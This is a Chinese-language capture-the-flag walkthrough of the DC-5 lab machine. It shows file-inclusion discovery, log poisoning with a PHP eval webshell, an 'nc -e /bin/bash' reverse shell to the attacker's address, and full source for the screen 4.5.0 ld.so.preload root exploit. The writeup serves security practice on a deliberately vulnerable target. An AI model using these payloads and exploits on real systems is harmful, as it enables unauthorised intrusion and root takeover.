DC-5靶机练习
文件下载链接


第一部分 信息收集
第一步 信息收集


第二步扫描开放的端口


第三步 访问80端口

[ 打开Contact页面,发现是一个留言板块,在留言板块输入内容并提交]

第四步:观察网页

第二部分 文件包含漏洞
第一步:使用BurpSuite抓包,爆破后台页面
[发现存在index.php,solutions.php,about-us.php,faq.php,contact.php,thankyou.php,footer.php七个页面]
使用kali下的自带字典



第二步: 在浏览器打开footer.php页面,确认文件包含页面是footer.php
【 http://192.168.139.150/footer.php】

第三步:获取文件包含的变量名,及后台passwd文件存在位置
【 变量名:file,passwd文件位置:/etc/passwd 】


第四步:/etc/passwd—burp抓包
【 http://192.168.139.150/thankyou.php?file=/etc/passwd】


第五步: 使用BurpSuite抓包爆破靶机日志文件的位置 百度php的日志文件:/var/log/nginx/error.log
【GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1】

第三部分 文件包含漏洞利用
第一步 向日志文件中写入一句话木马
使用BurpSuite修改数据包数据,向日志文件中写入一句话木马,打开日志文件可以看到成功写入
[GET /thankyou.php?<?php eval($_REQUEST[666]); ?> HTTP/1.1]



第二步 使用蚁剑连接靶机




第三步 /tmp下新建文件 一句话木马
在服务器/tmp目录下新建一个shell.php文件,写入一句话木马并重新连接


第四步 使用蚁剑虚拟终端反弹shell到kali
[nc -e /bin/bash 192.168.139.153 1234]
[kali nc -lvvp 1234]

第四部分 提权
第一步:切换到交互式状态
[python -c ‘import pty;pty.spawn("/bin/bash")’]

第二步:查找sudo权限的
[find / -perm -u=s -type f 2>/dev/null]

第三步: 查找可用于screen 4.5.0的漏洞脚本文件
[searchsploit screen 4.5.0]
[cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.text]
[cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh]


第四步:漏洞脚本文件的利用
将41154.sh中上面一部分c语言代码另存为libhax.c 编译libhax.c文件
[gcc -fPIC -shared -ldl -o libhax.so libhax.c]
--------------------------------
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
-------------------------------------

将41154.sh中下面一部分c语言代码另存为rootshell.c 编译rootshell.c文件
[gcc -o rootshell rootshell.c]
-----------------------------------------
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
------------------------------------------
将41154.sh中剩下部分代码另存为dc5.sh脚本文件
并在保存dc5.sh文件输入 :set ff=unix ,否则在执行脚本文件时后出错
-----------------------------
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
------------------------------------


第五步 使用蚁剑将libhax.so 、rootshell 、dc5.sh三个文件上传到服务器的/tmp目录下


第六步 获取最终的flag
为dc5.sh增加可执行权限,执行dc5.sh文件,成功获取到root权限
[cd /tmp]
[chmod +x dc5.sh]
[ls -l]
[./dc5.sh]

获取root权限后,进入root目录下,成功获取thisistheflag.txt文件
[whoami]
[id]
[cd /root]
[ls]
[cat thisistheflag.txt]